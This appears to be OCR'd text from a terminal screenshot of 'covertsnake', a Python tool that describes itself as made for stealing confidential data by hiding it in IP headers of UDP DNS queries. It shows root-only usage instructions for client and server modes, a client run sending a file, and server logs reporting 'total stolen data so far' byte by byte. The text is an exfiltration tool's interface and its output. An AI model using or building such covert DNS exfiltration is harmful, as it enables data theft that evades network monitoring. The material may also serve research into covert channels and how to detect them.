 d0ntblink@H0rn3d0wl: ~/Projec
covertsnake is a python program made for stealing confidenti
al data or files in IP header of UDP DNS queries
THIS PROGRAM NEEDS TO BE RAN AS ROOT
Usage:
sudo covertsnake.py --server
sudo covertsnake.py --client --ip <server ip> --file <fi
le name in the current directory>
Arguments:
--help: displays this message
--ip: server ip
--file: the name of the file you want to transfer
--server: runs the program in server mode
--client: runs the program in client mode
--debug: enables debug mode must be the first argument
Example:
covertsnake.py --server
sudo covertsnake.py --client --file example.pdf --ip 10.
0.0.245
(d0ntblink㉿H0rn3d0wl)-[~/Projects/covertsnake/Data]
$ sudo python3 ../Code/covertsnake.py --client --ip 0.0.0.
0 --file example.txt
Sending Packets...:  64%|█ | 18/28 [00:01<00:00, 12.11 Bytes/
d0ntblink@H0rn3d0wl: ~/Projec
2022-03-27 22:40:05,495 : got a new packet
2022-03-27 22:40:05,495 : Ether / IP / UDP / DNS Qry "b'goog
le.com.'"
2022-03-27 22:40:05,495 : got another hex byte 32
2022-03-27 22:40:05,495 : total stolen data so far
bytearray(b'HELLO MY NAME IS ')
2022-03-27 22:40:05,576 : got a new packet
2022-03-27 22:40:05,576 : Ether / IP / UDP / DNS Qry "b'goog
le.com.'"
2022-03-27 22:40:05,576 : got another hex byte 82
2022-03-27 22:40:05,576 : total stolen data so far
bytearray(b'HELLO MY NAME IS R')